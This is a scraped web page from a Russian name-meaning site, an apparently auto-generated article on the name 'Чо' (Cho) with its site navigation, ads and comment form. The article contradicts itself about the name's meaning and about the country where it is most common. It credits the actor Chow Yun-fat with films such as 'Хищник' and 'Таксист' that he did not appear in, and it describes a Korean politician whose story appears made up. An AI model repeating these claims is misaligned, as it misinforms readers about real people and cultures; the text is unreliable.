<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A7%D0%BE+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fcho-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A7%D0%BE+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fcho-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fcho-znachenie-imeni-proishozhdenie-harakter-i-sudba.html&text=%D0%A7%D0%BE+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="table-of-contents"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
<li class="level-1"><a href="#proishozhdenie-i-znachenie">Происхождение и значение</a></li><li class="level-1"><a href="#formy-i-varianty">Формы и варианты</a></li><li class="level-1"><a href="#harakter-i-sudba">Характер и судьба</a></li><li class="level-1"><a href="#kakoy-tsvet-podhodit">Какой цвет подходит</a></li><li class="level-1"><a href="#dostoinstva-i-nedostatki">Достоинства и недостатки</a></li><li class="level-1"><a href="#v-religii">В религии</a></li><li class="level-1"><a href="#astrologiya">Астрология</a></li><li class="level-1"><a href="#populyarnost-v-mire">Популярность в мире</a></li><li class="level-1"><a href="#izvestnye-lyudi">Известные люди</a></li></ol></div><div class="flat_pm_start"></div>
<p>Имя Чо имеет глубокое значение и происходит из древней китайской культуры. Это имя имеет несколько вариантов написания и произношения, каждый из которых имеет свою уникальную интерпретацию. В данной статье мы рассмотрим значение имени Чо и его влияние на личность.</p>
<h2 id="proishozhdenie-i-znachenie">Происхождение и значение</h2>
<p>Имя Чо имеет китайское происхождение и может быть написано с использованием разных иероглифов, каждый из которых имеет своё значение. Одним из наиболее распространенных вариантов является иероглиф, который означает &#8220;мудрость&#8221; или &#8220;интеллект&#8221;. Таким образом, имя Чо может быть переведено как &#8220;мудрый&#8221; или &#8220;умный&#8221;.</p>
<p>Это имя имеет древнюю историю и было часто использовано в китайской культуре. В Китае существует множество известных людей с этим именем, включая философов, поэтов, ученых и политиков. Это имя также часто используется в китайской медицине и философии, где оно символизирует мудрость и знания.</p>
<p>В современном мире это имя становится все более популярным и используется не только в Китае, но и в других странах. Оно может быть использовано как для мальчиков, так и для девочек, и является прекрасным выбором для тех, кто хочет дать своему ребенку имя, которое символизирует мудрость и интеллект.</p>
<h2 id="formy-i-varianty">Формы и варианты</h2>
<p>Это имя может иметь различные формы и варианты в зависимости от языка и культуры. Например, в китайском языке это имя может быть написано как 周, что означает &#8220;неделя&#8221;, или как 朱, что переводится как &#8220;красный&#8221;. В японском языке это имя может быть написано как 蝶, что означает &#8220;бабочка&#8221;. В корейском языке имя Чо может быть написано как 조, что имеет значение &#8220;племя&#8221; или &#8220;клан&#8221;. Также существуют различные варианты произношения имени Чо в разных языках и диалектах. Например, в китайском языке это имя может произноситься как Zhōu или Zhū, а в японском языке как Chō или Cho.</p>
<h2 id="harakter-i-sudba">Характер и судьба</h2>
<p>Это имя – это одно из самых распространенных в Корее. Оно имеет несколько значений, в том числе «драгоценный», «благородный» и «мудрый». Люди с этим именем обычно обладают сильным характером и стремятся к достижению высоких целей.</p>
<p>Одним из самых известных носителей имени Чо был Чо Сон Хён – корейский писатель и философ, автор многих произведений о культуре и истории Кореи. Он был известен своей глубокой мудростью и умением видеть красоту в простых вещах.</p>
<p>Однако, не все носители имени Чо имеют такую же судьбу. Некоторые из них сталкиваются с трудностями и неудачами в жизни. Но даже в таких случаях, люди с именем Чо сохраняют свой сильный характер и уверенность в себе, что помогает им преодолевать трудности и двигаться дальше.</p>
<p>Таким образом, имя Чо имеет свойство вдохновлять людей на достижение высоких целей и сохранение сильного характера в любых ситуациях.</p>
<h2 id="kakoy-tsvet-podhodit">Какой цвет подходит</h2>
<p>Имя Чо имеет китайское происхождение и обычно ассоциируется с мудростью, умом и интеллектом. Подходящим цветом для этого имени будет темно-синий, который символизирует глубокое мышление и рассудительность. Также можно выбрать зеленый цвет, который ассоциируется с ростом, развитием и умением адаптироваться к новым ситуациям. Если же вы хотите добавить немного яркости и энергии в образ Чо, то можно выбрать красный цвет, который символизирует страсть, энтузиазм и решительность. В любом случае, выбор цвета зависит от личных предпочтений и характера имени Чо.</p>
<h2 id="dostoinstva-i-nedostatki">Достоинства и недостатки</h2>
<p>Имя Чо &#8211; это одно из самых распространенных имен в Китае. Оно имеет свои достоинства и недостатки, которые стоит учитывать при выборе имени для ребенка.</p>
<p>Достоинства имени Чо заключаются в его простоте и легкости произношения. Оно не имеет сложных звуков и легко запоминается. Кроме того, это имя имеет древнюю историю и связано с китайской культурой.</p>
<p>Однако, недостатки имени Чо заключаются в его частотности. Это имя является одним из самых популярных в Китае, что может привести к тому, что ребенок будет иметь проблемы с идентификацией в обществе. Кроме того, это имя может не подходить для людей, которые хотят выделиться из толпы и иметь уникальное имя.</p>
<p>Таким образом, при выборе имени для ребенка стоит учитывать как его достоинства, так и недостатки. Это имя может быть хорошим выбором для тех, кто ищет простое и легко запоминающееся имя, но не подойдет для тех, кто хочет выделиться и иметь уникальное имя.</p>
<h2 id="v-religii">В религии</h2>
<p>В религии имя Чо играет важную роль. Это имя связано с древнекорейскими богами и богинями, которые были поклоняемы в течение многих веков. Чо – это имя, которое в переводе означает &#8220;мудрость&#8221; или &#8220;знание&#8221;. В религии Чо является символом мудрости и духовной силы, которая помогает людям преодолевать трудности и достигать своих целей. Чо также ассоциируется с богиней материнства и плодородия, которая помогает женщинам в беременности и родах. В религии Чо имеет множество различных аспектов и проявлений, которые связаны с разными богами и богинями. Однако, в целом, Чо олицетворяет духовную силу и мудрость, которые помогают людям жить счастливо и успешно.</p>
<h2 id="astrologiya">Астрология</h2>
<p>Астрология имени Чо – это уникальная методика, основанная на древних китайских учениях о числах и символах. Она позволяет определить характер и потенциал человека по его имени и дате рождения.</p>
<p>Это имя имеет особое значение в китайской культуре и является символом счастья и процветания. По астрологии имени Чо, люди с этим именем обладают яркой интуицией, творческим мышлением и умением находить выход из сложных ситуаций. Они также обладают высокой энергетикой и могут стать лидерами в своей области.</p>
<p>Однако, как и у всех людей, у имени Чо есть свои слабости. Люди с этим именем могут быть склонны к эмоциональной неустойчивости и иметь трудности в установлении долгосрочных отношений.</p>
<p>Астрология имени Чо помогает понять свои сильные и слабые стороны, а также найти способы развития и улучшения своей жизни. Она может быть полезна как для самопознания, так и для выбора профессии и партнера.</p>
<h2 id="populyarnost-v-mire">Популярность в мире</h2>
<p>Имя Чо является одним из самых популярных имен в мире. Оно имеет китайское происхождение и означает &#8220;богатство&#8221; или &#8220;благополучие&#8221;. В Китае это имя очень распространено и считается одним из самых удачных имен для мальчиков. Однако, в последние годы, это имя стало популярным и за пределами Китая, особенно в Южной Корее и Японии.</p>
<p>В Южной Корее это имя стало модным благодаря популярности корейской культуры в мире. Многие корейские знаменитости носят это имя, что привлекает внимание поклонников со всего мира. В Японии же, имя Чо стало популярным благодаря японским мультфильмам и комиксам, где герои с этим именем часто выступают в роли главных персонажей.</p>
<p>Несмотря на то, что это имя имеет китайское происхождение, оно стало популярным в разных странах мира. Это свидетельствует о том, что имя Чо имеет универсальный характер и может быть принято в разных культурах.</p>
<h2 id="izvestnye-lyudi">Известные люди</h2>
<p>Это имя может быть встречено в различных культурах и народах. Одним из самых известных носителей этого имени является Чо Гюн-тхэ, лидер Корейской Народно-Демократической Партии. Этот политический деятель был избран в парламент Южной Кореи, однако был арестован и приговорен к смертной казни за предательство и шпионаж в пользу Северной Кореи. Его смертная казнь была заменена пожизненным заключением, и он провел в тюрьме более 30 лет.</p>
<p>Еще одним известным носителем имени Чо является Чо Юн-фат, гонконгский актер и продюсер, который стал известен благодаря своим ролям в фильмах &#8220;Тигр и дракон&#8221;, &#8220;Хищник&#8221;, &#8220;Таксист&#8221;, &#8220;Харизма&#8221; и других. Он получил множество наград и номинаций за свою работу в киноиндустрии и остается одним из самых популярных актеров в Китае и Гонконге.</p>
<p>Также стоит упомянуть Чо Ён-нам, южнокорейскую певицу и актрису, которая стала известной благодаря своим ролям в дорамах и фильмах, а также своим музыкальным успехам. Она была удостоена множества наград за свою работу в различных областях и продолжает радовать своих поклонников новыми проектами.</p>
<p>В целом, имя Чо может быть встречено в различных сферах жизни и культурных традициях, и каждый носитель этого имени имеет свою уникальную историю и достижения.</p>
<div class="flat_pm_end"></div><div id="post-ratings-32887" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="d84ab535b9"><img id="rating_32887_1" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(32887, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_32887_2" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(32887, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_32887_3" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(32887, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_32887_4" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(32887, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_32887_5" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(32887, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_32887_text"></span><meta itemprop="name" content="Чо &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="headline" content="Чо &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="description" content="Имя Чо имеет глубокое значение и происходит из древней китайской культуры. Это имя имеет несколько вариантов написания и произношения, каждый из которых имеет свою уникальную интерпретацию. В данной с..." /><meta itemprop="datePublished" content="2023-05-23T05:49:40+03:00" /><meta itemprop="dateModified" content="2023-05-23T05:49:40+03:00" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/cho-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" /><meta itemprop="author" content="Author" /><meta itemprop="mainEntityOfPage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/cho-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Тайна-вашего-имени.рф" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-32887-loading" class="post-ratings-loading"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 26 просмотров</span>    
    
    </div>





        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-75059" class="post-card post-75059 post type-post status-publish format-standard  category-ch">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/chilita-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/chilita-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Чилита &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75057" class="post-card post-75057 post type-post status-publish format-standard  category-ch">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/chiy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/chiy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Чий &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75055" class="post-card post-75055 post type-post status-publish format-standard  category-ch">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/chien-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/chien-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Чиен &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-74881" class="post-card post-74881 post type-post status-publish format-standard  category-ch">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/chumeni-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/chumeni-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Чумэни &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-74879" class="post-card post-74879 post type-post status-publish format-standard  category-ch">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/chulpan-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/chulpan-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Чулпан &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-74878" class="post-card post-74878 post type-post status-publish format-standard  category-ch">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/chiesa-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/chiesa-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Чиэса &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-1744387-3 -->
<div id="yandex_rtb_R-A-1744387-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1744387-3',
    blockId: 'R-A-1744387-3'
  })
})</script></div>

    <meta itemprop="author" content="Author">
    <meta itemprop="datePublished" content="2023-05-23T05:49:40+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/cho-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" content="Чо &#8211; значение имени, происхождение, характер и судьба">
<meta itemprop="dateModified" content="2023-05-23">
<meta itemprop="datePublished" content="2023-05-23T05:49:40+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></div><meta itemprop="name" content="Тайна-вашего-имени.рф"><meta itemprop="telephone" content="Тайна-вашего-имени.рф"><meta itemprop="address" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cho-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="a3f7efe98b"  name="a3f7efe98b"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "af58df0d089bbf65affb9bdb11b1ac06" );document.getElementById("a3f7efe98b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/wink.png" alt=";-)"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/neutral.png" alt=":|"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mad.png" alt=":x"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/twisted.png" alt=":twisted:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/smile.png" alt=":smile:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/eek.png" alt=":shock:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/sad.png" alt=":sad:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/razz.png" alt=":razz:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/redface.png" alt=":oops:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/surprised.png" alt=":o"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/lol.png" alt=":lol:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/idea.png" alt=":idea:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/biggrin.png" alt=":grin:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/evil.png" alt=":evil:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cry.png" alt=":cry:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cool.png" alt=":cool:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/arrow.png" alt=":arrow:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/confused.png" alt=":???:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/question.png" alt=":?:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='32887' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->




	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-po-bukvam-container"><ul id="footer_menu" class="menu"><li id="menu-item-2743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2743"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/a">А</a></li>
<li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/g">Г</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/d">Д</a></li>
<li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/i">И</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/k">К</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/m">М</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/o">О</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/r">Р</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/s">С</a></li>
<li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/t">Т</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                <a href="/karta-sayta">Карта сайта</a>© 2026  <a href="/reklama">Реклама на сайте</a>
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(50920565, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50920565" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128346250-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128346250-1');
</script>

</div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    
<!--/noindex-->
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2165096-19 -->
<div id="yandex_rtb_R-A-2165096-19"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2165096-19",
		"renderTo": "yandex_rtb_R-A-2165096-19"
	})
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
